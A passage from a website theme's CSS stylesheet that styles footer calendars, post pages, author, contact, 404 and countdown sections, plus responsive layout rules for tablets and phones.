}

footer .event h2{
	font-size: 14px;
	line-height: 14px;
	text-transform: none;
	margin: 10px 0 10px;
	color:#fff;
	font-weight: 400;
	margin-top: 0;
}

footer .event .col{
	border:1px solid rgba(255,255,255,0.2);
	display: inline-block;
	text-align: center;
	width: 38px;
	height: 38px;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}

footer .event .col:hover{
	border:1px solid #f1284e;
}
footer .event .col:hover h1,
footer .event .col:hover p{
	color:#f1284e;
}

footer .event .col>p{
	padding:0;
	margin: 0;
	font-size: 8px;
	line-height: 10px;
	color: #aaa;
	text-transform: uppercase;
}

footer .event .info>p{
	font-size: 11px;
	color: #aaa;
	padding:0;
	margin: 0;
}

footer .calendar{
	border:1px solid rgba(255,255,255,0.2);
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
}

footer .calendar .header{
	border-bottom: 1px solid rgba(255,255,255,0.2);
}

footer .calendar .calendar-nav{
	float: right;
	padding:7px;
}

.calendar-nav>.prev:hover,
.calendar-nav>.prev:focus,
.calendar-nav>.next:hover,
.calendar-nav>.next:focus{
	border:1px solid #f1284e;
	background:#f1284e;
}

.calendar-nav>.prev:hover i,
.calendar-nav>.prev:focus i,
.calendar-nav>.next:hover i,
.calendar-nav>.next:focus i{
	color: #fff;
}

.calendar-nav>.prev,
.calendar-nav>.next{
	border:1px solid rgba(255,255,255,0.2);
}
.calendar-nav>.next{
	margin-left: -5px;
}

footer .calendar h1{
	color:#fff;
	padding: 15px;
	font-size: 12px;
	line-height: 12px;
	font-weight: 400;
	float: left;
	margin:0;
	text-transform: none;
}

footer .calendar .calendar-body{
	padding: 20px 10px 10px;
}

footer .calendar table{
	border-top:1px dashed #444;
	border-left:1px dashed #444;
	width: 100%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}

footer .calendar table tr{
	border-bottom: 1px dashed #444;
}

footer .calendar table td{
	border: 1px dashed #444;
	color:rgba(255,255,255,0.5);
	font-size: 12px;
	text-align: center;
	padding: 8px 0;
	font-family: 'Mitr-Regular',"Open Sans", sans-serif;
	width:14.2857%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;

	transition: background 0.7s, border 0.7s;
	-webkit-transition:  background 0.7s, border 0.7s;
	-moz-transition:  background 0.7s, border 0.7s;
	-o-transition:  background 0.7s, border 0.7s;
}

footer .calendar table td:hover{
	border: 1px solid #f1284e;
	background: #f1284e;
	transition: background 0.1s, border 0.1s;
	-webkit-transition: background 0.1s, border 0.1s;
	-moz-transition:  background 0.1s, border 0.1s;
	-o-transition:  background 0.1s, border 0.1s;
}

footer .calendar a.next-month,
footer .calendar a.prev-month{
	color:rgba(255,255,255,0.2);
}

footer .calendar table td:hover a{
	color:#fff;
}

footer .rights{
	background: #660000;
	margin:0 -30px;
	padding: 15px 30px 0 30px;
}

footer .rights p{
	float:right;
	color: #aaa;
	font-size: 11px;

}

footer .rights p:nth-child(1){
	float:left;
}




/************************
***** =category *****
************************/

article.row{
	margin-left: 0;
}

article.row>img,
article.row .img{
	float:left;
	margin: 0 30px 0 0;
}


.list-page article.row h1{
	font-size: 24px;
	line-height: 24px;
	margin:0 0 11px;
}

article.row .details{
	float:left;
	margin:0;
}

article.row .tags{
	float:right;
	color: #aaa;
	margin: -5px 0 5px;
}

article.row .text{
	text-align: justify;
}

.list-page article.row .info{
	overflow: hidden;
	padding-right: 15px;
}

.list-page article.row .text{
	float:left;
}

article.row .btn{
	float:left;
}

article.row .counters{
	float:left;
	margin-left: 30px;
	margin-top: 3px;
}

.archive.categories ul>li{
	border-bottom: 1px dashed rgba(0,0,0,0.1);
}

.archive.categories ul>li:hover{
	background: rgba(0,0,0,0.04);
}

.archive.categories ul>li:last-child{
	border-bottom: none;
}


/************************
***** =404 *****
************************/

.main-404{
	padding:40px 185px;
	overflow: hidden;
}

.main-404 img{
	float:left;
}

.info-404{
	text-align: left;
	padding-left: 30px;
	overflow: hidden;
	padding-top: 110px;
}

.info-404 span{
	font-size:72px;
	letter-spacing: -3px;
	font-family: 'Mitr-Regular',"Open Sans";
	font-weight: 700;
}

.info-404 small{
	font-weight: 700;
	color:#f1284e;
	font-family: 'Mitr-Regular',"Montserrat";
	letter-spacing: -2px;
}


.info-404 p{
	font-weight: 300;
	color:#aaa;
	font-family: 'Mitr-Regular',"Open Sans";
	font-size: 18px;
	text-transform: uppercase;
}


/************************
***** =about *****
************************/

.about-us{
	overflow: hidden;
	margin-bottom: 10px;
}

.about-us img{
	float:left;
	margin:0 30px 5px 0;
}

.about-us .info{
	text-align: justify;
}

.about-us .info h1 small{
	color:#222;
	text-transform: none;
}

.about-us .info h1{
	line-height: 24px;
	margin:-4px 0 30px;
}

.about-us .info p{
	font-size: 13px;
	color:#888;
}

.member .info h1{
	margin-bottom: 10px;
}

.member .social {
	margin-top: 15px;
}

.member .social li{
	border:1px solid #ddd;
}

.member .social li:hover{
	background: #f1284e;
	border:1px solid #f1284e;
}

.member .social li i{
	color:#aaa;
	opacity: 1;
}

.member .social li:hover i{
	color:#fff;	
}

.team{
	margin-bottom: 30px;
}

.row.statistic{
	padding: 0 15px;
}

ul.statistic{
	font-size: 0;
	padding:60px 0;
	border-top:1px solid #ddd;
	border-bottom:1px solid #ddd;
}

ul.statistic li{
	width:20%;
	text-align: center;
}

ul.statistic li i{
	font-size: 28px;
	color: #f1284e;
}

ul.statistic li h3{
	font-weight: 400;
	margin:10px 0 0;
}

ul.statistic li p{
	color:#888;
	font-size: 14px;
}


/************************
***** =author page *****
************************/

.author article.row h1{
	font-size: 18px;
	margin-bottom: 8px;
	margin-top:0;
}

.author .posts .info{
	overflow: hidden;
	margin-right: 15px;
}

.author .posts .text{
	float:left;
}


.author .posts h3{
	margin-top: 0;
}

.author h2{
	letter-spacing: 0; /* CSSOLD letter-spacing: -2px;*/
	padding-bottom: 20px;
	margin-top: 0;
	border-bottom: 1px solid #ddd;
}

.author h2 span{
	color:#f1284e;
}

.author article .tags{
	
}

.author .member .tags{
	margin-top: 15px;
}

.author article .details{
	margin-top: 2px;
}

/************************
***** =search-result *****
************************/

.search-result h3 span{
	font-size: 30px;
	color:#f1284e;
}

/************************
***** =contact *****
************************/

.contact-us .map iframe{
	width:100% !important;
	height: 380px;
}

.contact-details{
	list-style: none;
	border:1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
  	padding:0 20px;
}

.contact-details li{
	border-bottom:1px solid #ddd;
	overflow: hidden;
	padding:20px 0;
}

.contact-details li:last-child{
	border-bottom:none;
}

.contact-details li i{
	border:1px solid #ddd;
	width: 40px;
	height: 40px;
	text-align: center;
	display: block;
	float:left;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding-top: 12px;
}

.contact-details li div{
	font-size: 13px;
	line-height: 13px;
	color:#222;
	overflow: hidden;
	padding-left: 20px;
}

.contact-details li div p{
	margin:0px;
}
.contact-details li div p:last-child{
	margin-top:10px;
}

.contact-details li div p span{
	font-weight: 700;
}

.contact-form .alert{
	 display:none;
	 margin-top: 20px;
}

.contact-form label.error{
	font-size: 10px;
	font-family: 'Mitr-Regular',"Open Sans";
	color:red;
	margin:0;
	line-height: 14px;
}

.contact-form .input-group label.error{
	padding-left: 15px;
	display: table-caption;
}

form [class*="col-md-"]{
	margin-bottom: 0;
}

/************************
***** =coutdown *****
************************/

.coming-soon{
	text-align: center;
	padding:160px 0;
}

#countdown{
	display:inline-block;
}

.coming-soon .info{
	text-align: left;
	display: inline-block;
	margin-top: 40px;
}

.coming-soon .info p{
	color:#aaa;
	font-size: 18px;
	text-transform: uppercase;
	letter-spacing: -1px;
	margin:5px 0 0;
}

.countdown_section .countdown_amount{
	color:#222;
	font-size: 72px;
	line-height: 72px;
	font-family: 'Mitr-Regular',"Open Sans";
	font-weight: 700;
	letter-spacing: -2px;

	width:120px;
	text-align: right;
	margin-right: 10px;
	display: inline-block;
}

.countdown_section .countdown_amount:after{
	content: ".";
}

.countdown_section{
	color:#f1284e;
	font-weight: 700;
	font-family: 'Mitr-Regular',"Montserrat";
	font-size: 24px;
	display: inline-block;
	text-transform: uppercase;
}

/************************
***** =post-page *****
************************/

.post-page article.post .img.col-md-5{
	padding: 0;
}

.post-page article.post.row.mid .info{
	padding-right: 15px;
}

/* .post-page article.post img,
.post-page article.post .video{
  margin-bottom: 20px;
} */

.post-page article.post .video{
  margin-bottom: 20px;
}

.post-page article.post img{
  margin-bottom:0px;
}

.post-page article.post .post-nav {
	display: inline-block;
	width: 350px;
}

.post-page article.post .img .post-nav {
	width:100%;
}

.post-page article.post.fullwidth .post-nav {
	float:left;
	margin-top: 20px;
}

.post-page article.post .post-nav a{
	border:1px solid #ddd;
	display: inline-block;
	padding:12px 20px;
	width:50%;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
}
.post-page article.post .post-nav a:last-child{
	margin-left: -1px;
}

.post-page article.post .post-nav h6{
	text-transform: uppercase;
	font-weight: 700;
	margin:0;
}

.post-page article.post .post-nav p{
	font-size: 11px;
	line-height: 15px;
	margin:0;
	color:#888;
}

.post-page article.post h1{
	font-size: 20px; /*CSSOLD font-size: 30px;*/
	line-height: 36px; /*CSSOLD font-size: 30px;*/
	margin: 0 0 10px;
	/*text-transform: uppercase;*/
}

.post-page article.post.fullwidth h1{
	margin-bottom: 20px;
}

.post-page article.post.fullwidth .info{
	overflow: hidden;
}

.post-page article.post .data{
	border-bottom: 1px dashed #ddd;
	border-top: 1px dashed #ddd;
	padding:10px 0;
	overflow:hidden;
	background:#f9f9f9;
	margin-bottom:10px; /*ADD NEW*/
}

.post-page article.post .details{
	float:left;
	margin:0;
	padding-top: 5px;
	padding-left: 10px; /*ADD NEW*/
}

.post-page article.post .counters{
	float: right;
}

.post-page article.post .text{
	padding-top: 10px;
}

.post-page article.post .tags{
	float: left;
	padding: 20px 0;
}

.post-page article.post.fullwidth .tags{
	float: left;
	padding: 0;
	margin: 25px 0 0 20px;
	color:#aaa;
}

.post-page article.post .tags a{
	border:1px solid #ddd;
	padding: 8px 21px;
}

.post-page article.post .tags a:after{
	content: none;
}

.post-page article.post{
	margin-bottom: 40px;
}

.post-page article.member{
	margin-bottom: 40px;
	margin-right: 5px;
}

.post-page ul{
	list-style: none;
}

.post-page .member .info h1 {
	margin: 0px 0 10px;
}

.post-page .member .info .tags {
	margin: -5px 0 5px ;
}

.post-page .comments>li:last-child>article{
	border-bottom: 1px solid #ddd;
	padding-bottom: 20px;
}

.post-page .comments article{
	border-top: 1px solid #ddd;
	padding:20px 0 0;
	margin-right: 5px;
}

.post-page .comments article h1{
	font-size: 16px;
	line-height: 16px;
	font-weight: 400;
	margin:0 0 10px;
}

.post-page .comments article .details{
	float:none;
	margin-bottom: 10px;
}

.post-page .comments article .btn{
	background:#ddd;
	color:#888;
}

.post-page .comments article .btn:hover{
	background:#f1284e;
	color:#fff;
}

.post-page .comments li>ul{
	margin-left: 100px;
}

.comment-form>h3{
	margin-bottom: 10px;
}

.comment-form>p{
	font-size: 12px;
	color:#888;
}

.comment-form .btn,
.contact-form .btn{
	padding:10px 20px;
}


/**********************
******=shortcodes*****
**********************/

.shortcodes .btn{
	margin-bottom: 10px;
}

.dropcap{
	color:#222;
	font-size: 48px;
	line-height: 48px;
	font-weight: 700;
	margin:0 20px 7px 0;
	float:left;
}

.progress-block{
	border:1px solid #ddd;
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
  	padding: 20px;
  	margin: 20px 0;
}

.progress-block h3{
	margin: 0 0 20px;
}

.progress-block .caption p{
	margin:0 0 5px;
	float:left;
}

.progress-block .caption{
	overflow: hidden;
}

.progress-block .caption .percent{
	float: right;
}

.progress-block .score{
	font-weight: 700;
	margin: 20px 0 -20px;
}

.progress-block .score span{
	font-size: 60px;
	line-height: 60px;
	color:#f1284e;
}

.progress-block .score p{
	font-size:18px;
	color:#f1284e;
	margin: 0;
}

.progress-block .score .title{
	font-size: 18px;
	text-transform: uppercase;
	color:#222;
}




/**********************
******=responsive*****
**********************/

@media (min-width: 980px) and (max-width: 1199px) {
  
  .menu{
    width:auto;
    display: inline-block;
    float: left;
  }

  .menu>li{
    font-size: 16px !important;
    padding: 7px 13px !important;
  }

  .form-search.col-md-3{
    width:177px !important;
  }
  article.small img{
    margin-right: 15px !important;
  }

  .archive img{
    top: 100px !important;
  }

  .archive article .text{
    font-size: 10px;
    line-height: 18px;
  }

  footer .event .info>p{
    font-size: 10px;
    line-height: 16px;
  }

  .social{
    margin-top: 20px !important;
  }

  article.row .counters{
	margin-left: 10px;
}

  .author article.row .counters {
    margin:10px 0 0 0 !important;
    float:left;
    
  }

  .main-404{
    padding: 40px 160px !important;
  }
}
 
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  
  #menu-button{
    display: inline-block !important;
    color:#222;
    margin: 30px 0;
    float:left !important;
  }

  #menu-button i{
    font-size: 28px;
    margin-right: 10px;
  }

  #menu-button:hover i{
    color:#f1284e;
  }

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    float:left !important;
    padding: 20px 30px !important;
    margin: -20px -30px !important;
  }

  #header-menu-button i{
    font-size: 14px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right:10px;
    z-index: 10000;
    width:200px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li:focus>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li:focus{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:200px;
  }

  header nav>ul>li{
    color:#aaa !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:not(.dropdown-submenu):after{
    content:' ' !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome !important;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7' !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0px !important;
    left: -95% !important;
  }

  nav{
    position: relative;
  }

  nav .form-search{
    width:80% !important;
    float: right;
    display: inline;
  }

   nav .form-search .col-md-3{
    width:100% !important;
    margin-left: 0px !important;
   }

  .menu{
    display: none;
    position: absolute;
    top:40px;
    left:0;
    z-index: 10000;
    width:230px; /*old width:200px;*/

    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

 .menu li{
    display: block !important;
    width:230px; /*old width:200px;*/
  }

  .menu>li{
    padding: 15px !important;
  }

  .menu .dropdown-submenu:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  .menu .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0 !important;
    left: 99% !important;
  }

  aside div[class*='col-']{
  	padding-right: 10px;
  }

  aside div[class*='col-']:nth-child(2n){
  	padding-left: 10px;
  	padding-right: 0;
  }

  article.big h1{
    font-size: 30px !important;
    line-height: 32px !important;
  }

  article.big .text{
    font-size: 12px !important;
  }

  article.big .details{
    font-size: 20px !important; /*OLD font-size: 10px !important;*/
  }

  article.big .counters li,
  article.mid .counters li,
  .popular .counters li{
    font-size: 10px !important;
  }

  article.mid .counters li{
	margin-right: 10px;
}

  article.mid .tags{
    font-size: 9px !important;
    line-height: 9px !important;
  }

  article.mid h1{
    font-size: 15px !important;
  }

  article.mid .details,
  article.mid .details a,
  article.small .details,
  article.small .details a{
    font-size: 20px !important; /*OLD font-size: 10px !important;*/
    margin-top: 5px !important;
  }

  article.mid .text{
    font-size: 20px !important; /*font-size: 11px !important;*/
    line-height: 24px !important; /*line-height: 17px !important;*/
    margin-bottom: 0px;
  }

  .panel-body .small .details{
    margin:0 0 4px !important;
  }

  .list-page article.mid.row .counters li{
    font-size: 11px !important;
  }

  .list-page article.mid.row .tags{
    font-size: 10px !important;
    line-height: 20px !important;
  }

  .list-page article.mid.row h1{
    font-size: 22px !important;
  }

  .list-page article.mid.row .details,
  .list-page article.mid.row .details a{
    font-size: 10px !important;
    margin-top: 0 !important;
  }

  .list-page article.mid.row .text{
    font-size: 13px !important;
    line-height: 17px !important;
    margin-bottom: 20px;
  }

  .author article.mid.row .counters li{
    font-size: 10px !important;
    margin-right: 3px !important;
  }

  .author article.mid.row h1{
    font-size: 20px !important;
  }

  .author article.mid.row .details,
  .author article.mid.row .details a{
    font-size: 10px !important;
    margin-top: 0 !important;
  }

  .author article.mid.row .text{
    font-size: 11px !important;
    line-height: 16px !important;
    margin-bottom: 20px;
  }


  .author article.row .tags {
    margin: 0px 0 5px !important;
  }

  article.small h1{
    font-size: 12px !important;
  }

  article.small img{
   margin-right: 15px !important;
  }
  

  .post-slider .controls .prev,
  .post-slider .controls .next{
    background-color: rgba(241,40,78,0.6) !important;
  }

  .post-slider .controls .prev i,
  .post-slider .controls .next i{
    opacity:1 !important; 
  }

  .popular article .info{
    top:20% !important;
  }

  .popular article .counters li{
  	margin:0 5px;
  }

  .best-week .row{
  	margin-left: -7px;
  	margin-right: -7px;
  }

  .best-week article.mid{
    padding:0 7px;
  }

  .best-week article.mid h1 a,
  .best-week article.mid h1 a:hover{
    font-size: 14px !important;
  }

  .archive .col-md-8{
      margin-left: 0 !important;
  }

  .archive .col-md-8 article.small h1{
      font-size: 14px !important;
  }
  
footer .col-md-3 {
	margin: 0 0 20px 0 !important;
}

  .main-404{
    padding:40px 0 !important;
  }

  ul.statistic{
    border-bottom:none !important;
  }

  .comment-form,
  .contact-form{
    margin-bottom: 20px !important;
  }

  .comment-form .row-fluid,
  .contact-form .row-fluid{
    margin-bottom: 20px !important;
  }  
  
  .post-page article.post.fullwidth .post-nav{
    margin-top: 14px !important;
  }
  
  .post-page article.post .details{
    margin-top: 0 !important;
  }

  .post-page article.post h1{
    font-size: 20px !important;
  }
  
  .coming-soon{
    padding:100px 0 !important;
  }

  .countdown_section{
    font-size: 18px !important;
  }

  .countdown_section .countdown_amount{
    font-size: 54px !important;
    line-height: 54px !important;
    letter-spacing: -1px !important;

    width:85px !important;
  }

  .about-us .info h1{
    margin: -4px 0 15px !important;
  }
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px), (max-device-width: 767px){

  #menu-button{
    display: inline-block !important;
    color:#222;
    margin: 30px 0;
    font-size: 20px;
    line-height: 20px;
    font-family: 'Mitr-Regular',"Montserrat";
    font-weight: 700;
    float:left !important;
  }

  #menu-button i{
    font-size: 28px;
    margin-right: 10px;
  }

  #menu-button:hover{
    color:#222;
  }
  #menu-button:hover i{
    color:#f1284e;
  }

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right:-10px;
    z-index: 1000;
    width:200px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a{
    color: #222 !important;
  }

  header ul>li:hover{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:200px;
  }

  header nav>ul>li{
    color:#aaa !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0px !important;
    left: -95% !important;
  }

  nav{
    position: relative;
  }
  
 nav .form-search{
    width:80% !important;
    float: right;
    display: inline;
  }

   nav .form-search .col-md-3{
    width:100% !important;
    margin-left: 0px !important;
   }

  .menu{
    display: none;
    position: absolute;
    top:30px;
    left:0;
    z-index: 10000;
    width:290px; /*OLD CSS width:290px;*/
    background:#FFF; /*ADD NEW*/
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  .menu>li{
    display: block !important;
    width:260px; /*CSSOLD 200PX*/

        -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  .menu>li{
    padding: 15px !important;
  }

  .menu .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  .menu .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: absolute;
    top: 0 !important;
    left: 99% !important;
  }

   .post-slider.col-md-12 .info{
    bottom: 20% !important;
  }

  .post-slider.col-md-12 article h1{
    font-size: 24px !important;
    line-height: 24px !important;
  }

  .post-slider.col-md-12 article .text{
    display: none;
  }

  article.mid img,
  .popular article img{
    width:100%;
  }

  article.mid.row img{
    width:inherit !important;
  }

  article, .post-slider{
    margin-bottom: 20px;
  }

  article.col:last-child{
    margin-bottom: 20px !important;
  }
  
  .row-fluid{
    margin-bottom: 0 !important;
  }

  article.small{
    overflow: hidden;
  }

  .panel-body .small .details{
    margin:0 0 4px !important;
  }

  footer .col-md-3{
    margin-bottom: 20px;
  }

  .list-page article.row .info{
    overflow: visible !important;
  }

  .list-page article.row .text{
    float:none !important;
    margin-top: 5px !important;
  }

  .list-page article.row .details{
    float:none;
  }
  
  .list-page article.row .tags{
    float:none;
    margin-top: 5px;
  }

  .main-404{
    padding:40px 0 !important;
    text-align: center !important;
  }

  .main-404 img{
    float:none !important;
  }

  .main-404 .info-404{
    padding-top: 30px !important;
    padding-left: 0 !important;
    text-align: center;
  }

  .author article.row .counters{
    margin-left: 15px !important;
  }

  .coming-soon {
    text-align: left !important;
    padding: 60px 0 !important;
  }

  .countdown_section{
    display: inline-block !important;
    padding-left: 20% !important;
  }

  .comment-form,
  .contact-form{
    margin-bottom: 20px !important;
  }

  .comment-form .input-group,
  .contact-form .input-group{
    width:100% !important;
  }

  .comment-form .input-group:first-child,
  .contact-form .input-group:first-child{
    margin-bottom: 20px !important;
  }

  

  .post-page article.post .tags{
    padding: 20px 0 !important;
    margin: 0 !important;
  }

  .progress-block{
    margin-bottom: 20px;
  }

  .post-page article.post .post-nav{
    display: block !important;
  }

  .shortcodes .btn{
    margin-bottom: 10px;
  }

  .breaking{
    margin-bottom: 20px;
  }

  form [class*="span"]{
    margin-bottom: 20px !important;
  }

  .about-us .info h1{
    margin: -4px 0 15px !important;
  }

  .about-us img{
  	width: 100%;
  	max-width: 100%;
  	height: auto;
  }

  .row.statistic{
  	margin-bottom: 0;
  }

}
 
/* Landscape phones and down */
@media (max-width: 639px),(max-device-width: 639px) { 

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right: -10px;
    z-index: 10000;
    width:220px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li.hover_effect>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li.hover_effect{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:190px;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 10px;
    margin-bottom: 10px;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  header nav>ul>li{
    color:#222 !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu{
    position: relative !important;
    top: 0 !important;
    left: -20px !important;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
  }

  .menu .dropdown-submenu > .dropdown-menu {
    position: relative !important;
    top: 15px !important;
    left: -15px !important;
    margin-bottom: 30px;
    width: 100%;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  .menu .dropdown-submenu > .dropdown-menu > .dropdown-submenu > .dropdown-menu{
    position: relative !important;
    top: 0px !important;
    left: -20px !important;
    margin-bottom: 0px;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    -webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  .menu .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  .post-slider.col-md-8 .info{
    bottom: 15% !important;
  }
  
  .col-md-9 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 .info{
    bottom: 5% !important;
  }

  .col-md-12 .post-slider.col-md-12 h1{
    margin-bottom: 5px !important;
    font-size: 20px !important;
    line-height: 20px !important;
  }
  
  article.big .text{
    display:none;
  }
  article.big h1{
    font-size: 24px !important;
    line-height: 24px !important;
  }

  .list-page article.row img{
    width:100% !important;
  }
  
  .list-page article.row .info{
    margin-top: 10px;
    float: left !important;
  }  

  ul.statistic li i{
    font-size: 24px !important;
  }

  ul.statistic li h3{
    font-size: 16px !important;
  }

  ul.statistic li p{
    font-size: 12px !important;
  }

  article.mid.row img,
  article.mid.row .img{
    width:100% !important;
  }

  .author article .info{
    float:left !important;
    margin-top: 10px !important;
  }

  .member img{
    margin-bottom: 20px !important;
  }

  .comments article.mid.row img{
    width:inherit !important;
  }
  
  .post-page .comments li>ul {
    margin-left: 20px !important;
  }

  .post-page article.post .counters{
    float: left !important;
    width:100%;
    margin-top: 10px !important;
    margin-left: 0 !important;
  }
}

@media (max-width: 479px),(max-device-width: 479px) { 

  #header-menu-button{
    display: inline-block !important;
    color:#fff;
    margin: 0  -40px 0 0  !important;
    float:left !important;
  }

  #header-menu-button i{
    font-size: 14px;
    margin-right: 10px;
  }

   #header-menu-button:hover i{
    color:#222;
  }

  header nav>ul{
    display: none;
    position: absolute;
    top:30px;
    right: -10px;
    z-index: 10000;
    width:220px;
    background: #fff;
    
    box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -webkit-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
    -moz-box-shadow:0 0 8px 0 rgba(0,0,0,0.2);
  }

  header ul>li:hover>a,
  header ul>li.hover_effect>a{
    color: #222 !important;
  }

  header ul>li:hover,
  header ul>li.hover_effect{
    background:rgba(0,0,0,0.1) !important;
  }

  header nav>ul li{
    display: block !important;
  }

  header nav>ul ul{
    width:190px;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 10px;
     margin-bottom: 10px;
  }

  header nav>ul>li{
    color:#222 !important;
    padding: 10px 20px !important;
    margin-left: 0 !important;
  }

  header>.container>nav>ul>li:after{
    content: none !important;
  }

  header nav>ul .dropdown-submenu {
     position: relative;
  }

  header nav>ul .dropdown-submenu > a:after {
    position: absolute;
    top:30%;
    right:10px;
    font-family: FontAwesome;
    color:#aaa;
    font-size: 11px;
    content: '\f0d7';
  }

  header nav>ul .dropdown-submenu > .dropdown-menu:before {
    content: none !important;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu {
    position: relative !important;
    top: 0 !important;
    left: -20px !important;
    display: block;
    box-shadow:none;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
  }

  header nav>ul .dropdown-submenu > .dropdown-menu li {
    padding-left: 20px;
    padding-right: 10px;
  }

  nav .form-search{
    width:70% !important;
    float: right;
    display: inline;
  }

  nav .form-search {
    margin: 0 0 0 10px !important;
  }
  
  .post-slider.col-md-8 .info,
  article.big .info{
    bottom: 30% !important;
  }
  
